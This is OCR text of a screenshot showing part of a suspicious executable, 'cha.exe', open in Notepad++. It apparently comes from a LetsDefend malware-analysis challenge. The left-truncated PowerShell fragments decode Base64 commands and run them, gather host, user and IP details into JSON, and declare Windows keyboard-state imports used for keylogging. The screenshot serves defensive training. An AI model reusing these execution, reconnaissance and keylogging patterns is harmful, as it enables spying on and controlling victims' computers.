 C:\Users\LetsDefend\Desktop\ChallengeFile\cha.exe - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? + ▼
cha.exe new 1
70 Data) {
71 ing]::Unicode.GetString([Convert]::FromBase64String($encodedData))
72
73
74 ory {
75 mmand)
76 ncodedCommand
77 on $command | Out-String
78
79
80
81
82
83 nment]::OSVersion.ToString()
84 Environment]::MachineName
85 Environment]::UserName
86 ess | Where-Object { $_.AddressFamily -eq "IPv4" -and $_.IPAddress -notmatch "^(127\.|169\.254\.)" } | Select-Object -
87
88 Json -Compress
89
90
91 alse
92
93
94
95 = $true
96
97
98
99 CharSet=CharSet.Auto, ExactSpelling=true)]
100 t GetAsyncKeyState(int virtualKeyCode);
101 CharSet=CharSet.Auto)]
102 GetKeyboardState(byte[] keystate);
103 CharSet=CharSet.Auto)]